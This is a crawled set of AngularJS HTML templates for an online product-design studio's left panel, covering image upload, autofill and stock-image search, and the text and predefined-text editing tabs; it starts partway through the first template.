            <i class="far fa-arrow-left pr-1"></i> {{ appConfiguration.labels.STUDIO_COMMON_LABEL_BOX_BACK }}
        </button>
    </p>
    <div class="d-flex" ng-if="appConfiguration.config.allowImagePanel" ng-show="imagePanelTabDetails.tab === 'upload'">
        <button class="btn btn-dark-gray btn-block" ng-show="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected === true" ng-click="imagePanelTabDetails.userAlbums = false;openImagePanel({'importImageForAutoFill': true})">
            <span >{{ appConfiguration.labels.STUDIO_AUTOFILL_SELECT_IMAGE_LABEL }}</span>
        </button>
        <a class="btn btn-primary rounded-lg btn-md mt-0 ml-2 btn-block" ng-click="autoFillImages()" ng-if="(appConfiguration.autoFillSelectedImages).length > 0 && imagesCount.totalImages > 0 && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true"><span>{{ appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a>
    </div>
    <script type="text/template" id="qq-template">
        <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
            <div class="qq-upload-drop-area-selector qq-upload-drop-area" qq-hide-dropzone>
                <span class="qq-upload-drop-area-text-selector"></span>
            </div>
            <div class="d-flex align-items-center">
                <div class="qq-upload-button-selector btn btn-dark-gray btn-block" ng-class="{'user-albums-enable': appConfiguration.config.userAlbums.enable}">
                    <div>
                        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
                    </div>
                </div>
                <a class="btn btn-dark-gray ml-2" ng-if="appConfiguration.config.userAlbums.enable === true" ng-click="imagePanelTabDetails.userAlbums=true;selectImageType('storeImage', undefined, undefined, undefined, true)">
                    <span class="text-truncate">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_ADD_PHOTOS }}</span>
                </a>
            </div>
            <p class="image-upload-counter mb-0" ng-if="uploadData.uploadingStart">{{uploadData.totalImageUploaded}} / {{uploadData.totalImageCount}}</p>
            <p class="help-block mt-1 mb-1">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
            <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
                <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
            </div>
            <span class="qq-drop-processing-selector qq-drop-processing">
                <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
                <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
            </span>
						<!-- <span class="qq-upload-section-header-selector qq-upload-section-header font-md">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_RECENT_UPLOADIMAGE }}</span> -->
					<div class="personalize-image-list w-100">
			            <ul class="qq-upload-list-selector qq-upload-list narrow-gutter row flex-nowrap" role="region" aria-live="polite" aria-relevant="additions removals">
			                <li class="col-4">
			                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
			                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
			                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
			                    </div>
			                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
			                    <div class="d-flex align-items-center justify-content-center">
			                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
			                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
			                        </div>
			                    </div>
			                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
			                        Retry
			                    </button>

			                    <div class="qq-file-info">
															<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
			                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
			                        </button> -->
			                        <div class="qq-file-name qq-hide">
			                            <span class="qq-upload-file-selector qq-upload-file"></span>
			                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
			                        </div>
			                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
			                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
			                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
			                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
			                        </button>
									<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times fa-xs"></i></button>
			                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
			                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
			                        </button>
			                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
			                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
			                        </button>
			                    </div>
			                </li>
			            </ul>
					</div>

            <dialog class="qq-confirm-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
                </div>
            </dialog>

            <dialog class="qq-prompt-dialog-selector">
                <div class="qq-dialog-message-selector"></div>
                <input type="text">
                <div class="qq-dialog-buttons">
                    <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                    <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
                </div>
            </dialog>
        </div>
    </script>
        <span ng-if="appConfiguration.config.uploadImage === true" class="w-100"
            ng-hide="imagePanelTabDetails.tab !== 'upload' || imagePanelTabDetails.autoFillSelected === true || imagePanelOpenCase.artLayout === true || imagePanelOpenCase.QRCode === true">
            <div fine-uploader="fineUploaderOption" upload-data="uploadData" class="opsImageUploadSelector"></div>
        </span>
        <div class="d-flex mb-3 align-items-center upload-filter-section" ng-if="imagePanelTabDetails.tab === 'upload' || imagePanelTabDetails.tab === 'gallery'" ng-class="{'flex-wrap': appConfiguration.config.autoFill.enabled === true}">
            <div class="d-flex align-items-center" ng-if="imagePanelTabDetails.tab === 'upload' && ((imageTypes | filter: {social: '!true', 'visibility': 'show'}).length > 1 || appConfiguration.config.userAlbums.enable === true)" ng-show="imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.artLayout !== true && imagePanelOpenCase.QRCode !== true">
                <button class="btn btn-square btn-lg m-1 button-{{imageType.key}}" ng-repeat="imageType in imageTypes | filter: {social: '!true'}" ng-class="{'active': selectedImageType == imageType.key || (selectedImageType != imageType.key && selectedImageType =='storeImage' && imageType.key == 'PhotoOfYou'), 'image-types-without-label': imageTypes.length > 3}" ng-click="imagePanelTabDetails.userAlbums = false; selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                    <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
                </button>
            </div>
            <div class="form-group w-auto ml-auto" ng-if="imagePanelTabDetails.tab === 'upload' && appConfiguration.config.allowImagePanel && appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.autoFillSelected !== true && imagePanelOpenCase.isBackground !== true" >
                <button class="btn btn-outline-primary btn-md w-auto px-2 m-1" ng-click="imagePanelTabDetails.autoFillSelected = true;imagePanelTabDetails.userAlbums = false;selectImageType('storeImage')">
                    <strong class="font-md" ng-bind-html="appConfiguration.labels.STUDIO_AUTOFILL_LABEL"></strong>
                </button>
            </div>
            <form class="navbar-form w-100 category-search-section" role="search" ng-submit="imageFilterOption[selectedImageType].imageSearch !== undefined && applyImageFilterOption()" ng-show="storeImageCategories.length > 0 && ((imagePanelTabDetails.autoFillSelected !== true && imagePanelTabDetails.tab === 'upload' && dataType !== 'html') || imagePanelTabDetails.tab === 'gallery') && selectedImageType === 'storeImage'">
                <div class="input-group">
                    <div class="input-group-prepend" uib-dropdown ng-if="(storeImageCategories | filter: imageCategoryFilter).length > 1">
                        <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="selectedImageCategory === undefined">
                            <i class="rxicon rxicon-adjust font-lg"></i>
                            <span class="badge badge-success position-absolute rounded-circle" ng-if="selectedImageCategory && selectedImageCategory.id !== 0">
                                <i class="fa fa-check text-white fa-xs"></i>
                            </span>
                        </button>
                        <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                            <li class="dropdown-item depth-{{category.depth}}" ng-class="{'active': category.id === selectedImageCategory.id && category.depth === selectedImageCategory.depth }" ng-repeat="category in storeImageCategories | filter: imageCategoryFilter" ng-click="selectImageType('storeImage', category)">{{category.name}}</li>
                        </ul>
                    </div>
                    <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label=""
                        ng-model="imageFilterOption[selectedImageType].imageSearch" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1" >
                    <div class="input-group-append" ng-show="(storeImageCategories | filter: imageCategoryFilter).length > 1 || (pagination.totalItems / pagination.itemPerPage) > 1">
                        <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                            ng-if="imageFilterOption[selectedImageType].imageSearch" ng-click="imageFilterOption[selectedImageType].imageSearch=''; applyImageFilterOption();"><i class="far fa-times"></i></button>
                        <button class="btn btn-secondary px-2" type="submit"><i class="far fa-search font-md"></i></button>
                    </div>
                </div>
            </form>
        </div>
        <div class="d-flex justify-content-center align-items-center mb-3" ng-show="imagePanelTabDetails.tab === 'social'">
            <button class="btn btn-square btn-lg m-1" ng-repeat="imageType in imageTypes | filter: {social: true}" ng-class="{'active': selectedImageType == imageType.key, 'image-types-without-label': imageTypes.length > 3}" ng-click="selectImageType(imageType.key)" tooltip-append-to-body="true" uib-tooltip="{{imageType.toolText}}" tooltip-placement="bottom">
                <img width="20px" alt="" ng-src="{{ imageType.toolImage }}" class=""/>
            </button>
        </div>
		<p class="mt-2" ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_ELEMENT_HELP_MESSAGE"></p>
            <div class="category-search-section position-relative">
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Fotolia'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].fotoliaSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].fotoliaSearch === '' || imageFilterOption[selectedImageType].fotoliaSearch === undefined" ng-click="imageFilterOption[selectedImageType].fotoliaSearch !== '' && imageFilterOption[selectedImageType].fotoliaSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Equinox'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].equinoxSearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].equinoxSearch === '' || imageFilterOption[selectedImageType].equinoxSearch === undefined" ng-click="imageFilterOption[selectedImageType].equinoxSearch !== '' && imageFilterOption[selectedImageType].equinoxSearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
                <div class="search-img mb-3" ng-if="dataType === 'image' && selectedImageType === 'Pixabay'">
                    <form class="navbar-form pr-0" role="search" ng-submit="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()">
                        <div class="input-group">
                            <input type="text" class="form-control h-auto" placeholder="Search" ng-model="imageFilterOption[selectedImageType].pixabaySearch">
                            <span class="input-group-append"><a class="btn btn-secondary px-2" ng-disabled="imageFilterOption[selectedImageType].pixabaySearch === '' || imageFilterOption[selectedImageType].pixabaySearch === undefined" ng-click="imageFilterOption[selectedImageType].pixabaySearch !== '' && imageFilterOption[selectedImageType].pixabaySearch !== undefined && applyImageFilterOption()"><i class="far fa-search font-md align-bottom" aria-hidden="true"></i></a></span>
                        </div>
                    </form>
                </div>
            </div>
            <div class="personalize-image-list w-100" ng-if="appConfiguration.config.autoFill.enabled === true && imagePanelTabDetails.userAlbums !== true && imagePanelTabDetails.autoFillSelected === true" ng-show="imagePanelTabDetails.tab === 'upload' && selectedImageType === 'storeImage' && (dataType !== 'html' || (imagePanelTabDetails.autoFillSelected === true && imagesCount.importedImages > 0))">
                <div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization mt-3" ng-include="'profilePersonalization.html'"></div>
                <div class="section-header pb-2 mb-2">
                    {{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGES_LIST_LABEL}} <span class="text-secondary font-weight-bold" ng-if="imagesCount.importedImages > 0" ng-bind="imagesCount.leftPanelMessage"></span>
                    <div class="float-right">
                        <!-- <a class="btn btn-info" ng-if="appConfiguration.config.allowImagePanel" ng-click="openImagePanel({'importImageForAutoFill': true})"><span>{{appConfiguration.labels.STUDIO_AUTOFILL_IMPORT_IMAGE_LABEL}}</span> <i class="rxicon rxicon-auto-fill pl-1 pr-0"></i></a> -->
                    </div>
                </div>
                <div class="shorting my-3" ng-if="appConfiguration.config.autoFill.imageSorting.length && (appConfiguration.autoFillSelectedImages).length > 0">
                    <select class="form-control form-control-lg w-100" ng-model="imageFilter.imgSortField" ng-options="option as option.label for option in appConfiguration.config.autoFill.imageSorting" ></select>
                </div>
                <div class="element-listing autofil-img-list">
                    <div class="" ng-if="(appConfiguration.autoFillSelectedImages).length === 0">{{appConfiguration.labels.STUDIO_IMPORT_IMAGES_NO_RECORD_FOUND_MESSAGE}}</div>
                    <div class="img-gallery-masonry">
                        <div class="img-gallery-masonry-item border" ng-repeat="imagesControls in appConfiguration.autoFillSelectedImages | orderBy : imageFilter.imgSortField.value : imageFilter.imgSortField.reverse">
                                <div ng-click="setImage(imagesControls)" ng-class="{'active': imagesControls.uniqueId === imagePanel.activeImageUniqueId }" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image" rx-drag-object="imagesControls"><img ng-src="{{ imagesControls.thumbnailUrl ? imagesControls.thumbnailUrl : imagesControls.url }}" spinner-load imageonload="onAutoFillImageLoad($event, imagesControls) class="img-gallery-masonry-img" masonry=".img-gallery-masonry-item" class="img-gallery-masonry-img" /> 
                                </div>
                                <span class="btn btn-link auto-fill-used-image" ng-if="autoFillImagesDetails[imagesControls.imageId] !== undefined">{{ autoFillImagesDetails[imagesControls.imageId].total }}</span>
                                <div class="img-action-btn">
                                    <a class="btn btn-link text-danger" ng-click="deleteAutoFillImage(imagesControls)"><i class="far fa-trash-alt"></i></a>
                                </div>
                        </div>
                    </div>
                </div>
            </div>
</div>

<div class="modal-listing position-relative" ng-show="templateSpecificImage === true || (['gallery', 'social'].indexOf(imagePanelTabDetails.tab) !== -1 && imagePanelTabDetails.autoFillSelected !== true) || imagePanelTabDetails.tab !== 'upload' || (imagePanelTabDetails.tab === 'upload' && ((appConfiguration.config.autoFill.enabled === true && dataType === 'html' && appConfiguration.autoFillSelectedImages.length <= 0) || (appConfiguration.config.autoFill.enabled !== true || imagePanelTabDetails.userAlbums === true))) || (imagePanelTabDetails.tab === 'upload' && imagePanelTabDetails.autoFillSelected !== true)" ops-loader="imagePanelSubLoader">
    <div ng-include src="imagePanelResult"></div>
</div>
<div ng-if="dataType === 'image' && (images.length > 0 || (imagePanelTabDetails.autoFillSelected === true && appConfiguration.autoFillSelectedImages.length > 0)) && imagePanelTabDetails.tab === 'upload' && extraData.loginLink" class="third-party-login text-center login-button">
    <a class="btn btn-link fa-lg text-primary" ng-click="openExtraLink(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
</div>
<script type="text/ng-template" id="autoFillImagesConfirmDialogBox">
  <div class="auto-fill-images-confirm-dialog-box">
    <div class="modal-header">
      	<h4 class="modal-title float-left">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_HEADING}}</h4>
		<button data-dismiss="modal" class="close" type="button" ng-click="close()">
        	<i class="far fa-times"></i>
        </button>
    </div>
    <div class="modal-body">
	  <p class="font-md" ng-if="imagesCount.emptyPlaceholders > 0" ng-bind="imagesCount.autoFillPopupMessage"></p>
      <h3 class="autofill-phrase mt-3 mb-4">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_OPTION_LABEL}}:</h3>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="addToExistingProject" type="radio" ng-value="'addToExistingProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="addToExistingProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_ADD_NEW_PHOTOS_TO_EXISTING_PROJECT}}</label>
      </div>
	  <div class="custom-control custom-radio mb-3">
         <input class="custom-control-input" id="restartProject" type="radio" ng-value="'restartProject'" ng-model="autoFillImagesType">
         <label class="custom-control-label font-lg" for="restartProject">{{appConfiguration.labels.STUDIO_AUTOFILL_LABEL_RESTART_PROJECT_FROM_SCRATCH}}</label>
      </div>
    </div>
    <div class="modal-footer text-center">
      <button class="btn btn-primary" type="button" ng-click="onApplyAutoFillImages()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_DONE}}</button>
      <button class="btn btn-link" type="button" ng-click="close()">{{appConfiguration.labels.STUDIO_AUTOFILL_POPUP_BUTTON_MANUALLY}}</button>
    </div>
  </div>
</script>
</div>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/paragraph.html?1005
body_size: 3024
content:
<div ng-if="appConfiguration.config.AddNewText" class="text-action-btn pb-3">
  <button class="btn btn-dark-gray btn-block mb-2 py-2" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.heading > 0" ng-click="addElement('addParagraph', {'type': 'heading'})">
      <span ng-bind-html="(appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0 || appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0) ? appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_HEADING_TEXT_BUTTON : appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_TEXT_BUTTON" class="font-lg"></span>
  </button>
  <div class="d-flex">
    <button class="btn btn-outline-secondary btn-block" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.subHeading > 0" ng-click="addElement('addParagraph', {'type': 'subHeading'})" >
        <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUBHEADING_TEXT_BUTTON"></span>
    </button>
    <button class="btn btn-outline-secondary btn-block ml-1 mt-0" ng-if="appConfiguration.config.control.paragraph.settings.fontSizePercentage.bodyText > 0" ng-click="addElement('addParagraph', {'type': 'bodyText'})">
      <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_BODY_TEXT_BUTTON"></span>
    </button>
  </div>
</div>
<p class="d-md-block" ng-if="(appConfiguration.config.elementHelpMessage.position === 'top' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>
<script type="text/ng-template" id="personalizationQuickText.html">
    <div class="personalize-text-edit mt-3">
        <form>
            <div ng-switch on="paragraphControls.richTextEditor" class="form-group"
                ng-repeat="paragraphControls in (paragraphPanel.paragraphs | filter:paragraphPanel.paragraphFilter) | orderBy:'sortorder'"
                ng-class="{'active': paragraphControls.uniqueId == paragraphPanel.activeParagraphUniqueId, 'withLabel': (appConfiguration.config.showStudioCaption === true && paragraphControls.InputType !== 'date-picker' && paragraphControls.caption !== undefined) }">
                <textarea ng-switch-when="false" elastic="currentLeftPanel == 'paragraph'"
                    ng-model-options="inputOption" rows="1" class="form-control" ng-model="paragraphControls.text"
                    ng-class="'text-' + paragraphControls.textTransform"
                    ng-change="paragraphPanel.updateParagraph(paragraphControls.text, paragraphControls.curveText, paragraphControls)"
                    ng-disabled="!paragraphControls.selectable || !paragraphControls.visible"
                    ng-focus="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.setFocus(paragraphControls, $event)"
                    ng-trim="false" apply-focus="paragraphControls.isNewObject === true"></textarea>
                <!-- <label class="control-label">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_PARAGRAPH_LABEL }}</label> -->
                <label
                    ng-hide="appConfiguration.config.showStudioCaption !== true || paragraphControls.InputType === 'date-picker' || paragraphControls.caption === undefined "
                    class="control-label">{{ paragraphControls.caption }}</label>
                <span ng-switch-when="true" class="form-control richTextEditor"
                    ng-click="paragraphControls.visible && paragraphControls.selectable && paragraphPanel.openRichTextEditor(paragraphControls.uniqueId)">
                    {{ paragraphControls.text }}
                </span>
            </div>
        </form>
        <p ng-if="(appConfiguration.config.elementHelpMessage.position === 'bottom' || appConfiguration.config.elementHelpMessage.position === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE.toString().length > 0"
            ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEXT_ELEMENT_HELP_MESSAGE"></p>
    </div>
</script>
<script type="text/ng-template" id="predefinedTextTab.html">
    <div class="PredefinedText" ops-loader="predefinedTextPanelMainLoader">
        <div class="row">
        <div class="col-12">
            <div class="category-search-section position-relative mt-3">
                <form class="navbar-form mt-0 p-0 mb-2" role="search" ng-submit="predefinedTextDetails.predefinedTextSearch !== undefined && onPredefinedTextSearchChange()">
                    <div class="input-group mb-3">
                        <div class="input-group-prepend" uib-dropdown>
                            <button class="btn btn-secondary px-2 py-0" type="button" uib-dropdown-toggle ng-disabled="predefinedTextDetails.categories === undefined">
                                <i class="rxicon rxicon-adjust font-lg"></i>
                                <span class="badge badge-success position-absolute rounded-circle" ng-if="predefinedTextDetails.categories && predefinedTextDetails.selectedPredefinedTextCategory.id !== 0">
                                    <i class="fa fa-check text-white fa-xs"></i>
                                </span>
                            </button>
                            <ul class="dropdown-menu" uib-dropdown-menu role="menu" aria-labelledby="single-button">
                                <li class="dropdown-item" ng-class="{'active': category.id === predefinedTextDetails.selectedPredefinedTextCategory.id }" ng-repeat="category in predefinedTextDetails.categories" ng-click="onCategorySelect(category)">{{category.name}}</li>
                            </ul>
                            </div>
                        <input type="text" class="form-control h-auto" placeholder="{{appConfiguration.labels.STUDIO_COMMON_LABEL_SEARCH}}" aria-label="" ng-model='predefinedTextDetails.predefinedTextSearch' ng-change="onPredefinedTextSearchChange()">
                        <div class="input-group-append">
                            <button class="btn btn-link bg-white border-top border-bottom pr-2" type="button"
                                ng-if="predefinedTextDetails.predefinedTextSearch" ng-click="predefinedTextDetails.predefinedTextSearch = '';onPredefinedTextSearchChange();"><i class="far fa-times"></i></button>
                            <button class="btn btn-secondary px-2" type="button" ng-click="onPredefinedTextSearchChange()"><i class="far fa-search font-md"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
        <div class="col-12">
            <div class="predefinedText">
                <ul class="list-unstyled d-flex flex-column">
                    <li ng-repeat="predefinedText in filteredPredefinedText = (predefinedTextDetails.filteredList | filter:predefinedTextDetails.predefinedTextSearch)">
                    <div class="quote-text">{{ predefinedText.message }}</div>
                    <div class="quote-btn mt-1 d-flex justify-content-end align-items-center">
                        <a href="" class="btn btn-link mr-1" ng-click="toClipboard(predefinedText.message)" uib-tooltip="{{ appConfiguration.labels.STUDIO_PREDEFINED_TEXT_LABEL_COPY_TO_CLIPBOARD }}" tooltip-placement="bottom">
                            <i class="fal fa-copy fa-lg text-secondary"></i>
                        </a>
                        <a class="btn btn-primary btn-sm" ng-click="paragraphPanel.applyPredefinedText(predefinedText.message)">{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY }}</a>
                    </div>
                    </li>
                </ul>
                <div class="row justify-content-center">
                    <div class="col-lg-6 col-12 error-msg" ng-show="!filteredPredefinedText.length">
                        <div class="text-danger text-center">
                        {{ appConfiguration.labels.STUDIO_COMMON_LABEL_NO_RECORD_FOUND }}
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</script>
<div ng-include="'personalizationQuickText.html'" ng-if="(appConfiguration.config.designerWordLayout === false || (appConfiguration.product.type === 'wordLayout' ||  appConfiguration.product.type === 'designLayout')) && (!appConfiguration.config.predefinedTextEnabled || appConfiguration.config.disableTextCustomization)"></div>
<uib-tabset ng-if="(appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' && appConfiguration.product.type !== 'designLayout')) || (appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization)" active="activeTabIndex.paragraph" justified="true">
    <uib-tab index="0">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_QUICK_TEXT_LABEL"></span>
        </uib-tab-heading>
       <div ng-include="'personalizationQuickText.html'"></div>
    </uib-tab>
    <uib-tab index="1" ng-if="appConfiguration.config.designerWordLayout === true && (appConfiguration.product.type !== 'wordLayout' &&  appConfiguration.product.type !== 'designLayout')" select="paragraphArtLayoutSuggestions()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_LABEL_SUGGESTIONS_TEXT_LABEL"></span>
        </uib-tab-heading>
        <div class="suggestions-art mt-3">
                <div class="element-listing pb-4" ops-loader="leftPanelWordLayoutLoader">
                    <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadDesignerLayout()"
                        infinite-scroll-disabled="loadingDesignerWorldLayoutContinue" infinite-scroll-parent="true">
                        <div class="col-4 col-md-3 col-xl-4 text-center d-flex w-100 mb-2"
                            ng-repeat="designerLayout in leftPanelWordDesignerLayouts.list" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="wordLayout" rx-drag-object="designerLayout">
                                <div class="btn p-0 btn-block d-flex align-items-center justify-content-center">
                                    <img class="img-fluid rounded" ng-src="{{ designerLayout.thumbnailUrl }}"
                                        ng-click="applyDesignerLayoutParagraph(designerLayout)" spinner-load
                                        uib-tooltip="{{ designerLayout.title }}" tooltip-placement="bottom" />
                                </div>
                        </div>
                        <div class="no-item-found text-primary text-center col-12"
                            ng-if="!leftPanelWordDesignerLayouts.list.length">
                            <h4>{{ appConfiguration.labels.STUDIO_NO_PAGE_LAYOUT_FOUND_LABEL }}</h4>
                        </div>
                    </div>
                    <div class="w-100 image-mask-more-link mt-3 text-center"
                        ng-if="leftPanelWordDesignerLayouts.more === true">
                        <a class="btn btn-info mb-3" ng-click="moreDesignerLayout()"
                            ng-disabled="loadMoreDesignerLayout">
                            <span class="float-left" ng-show="loadMoreDesignerLayout !== true">{{
                                appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</span>
                            <span class="float-left" ng-show="loadMoreDesignerLayout === true"><i
                                    class="fas fa-spinner fa-lg fa-spin"></i> {{
                                appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                        </a>
                    </div>
                </div>
        </div>
    </uib-tab>
    <uib-tab index="2" ng-if="appConfiguration.config.predefinedTextEnabled && !appConfiguration.config.disableTextCustomization" select="initPredefinedTextPanel()">
        <uib-tab-heading>
            <span ng-bind-html="appConfiguration.labels.STUDIO_TEXT_PROPERTY_LABEL_PREDEFINED_TEXT"></span>
        </uib-tab-heading>
       <div ng-include="'predefinedTextTab.html'"></div>
    </uib-tab>
</uib-tabset>

--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/LeftPanel/template.html?1005
body_size: 1651
content:
